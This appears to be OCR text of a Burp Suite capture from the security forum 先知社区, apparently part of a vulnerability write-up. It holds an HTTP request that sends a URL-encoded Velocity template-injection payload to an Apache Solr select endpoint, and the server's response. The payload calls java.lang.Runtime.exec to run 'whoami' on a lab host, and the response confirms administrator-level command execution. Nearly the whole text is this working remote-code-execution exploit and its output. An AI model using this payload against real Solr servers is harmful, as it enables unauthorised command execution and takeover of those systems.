 Request
Raw Params Headers Hex
1 GET /solr/db/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23s
et($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.fo
rName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27
))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out
.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
2 Host: 192.168.33.144:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.33.144:8983/solr/
9
0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Connection: close
4
5 0 win-unca29d8586\administrator
6
先知社区